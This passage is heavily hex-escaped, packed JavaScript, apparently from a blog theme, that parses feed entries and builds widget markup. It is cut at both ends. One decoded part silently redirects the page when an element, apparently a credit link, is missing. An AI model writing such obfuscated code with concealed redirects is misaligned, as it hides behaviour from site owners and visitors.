\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c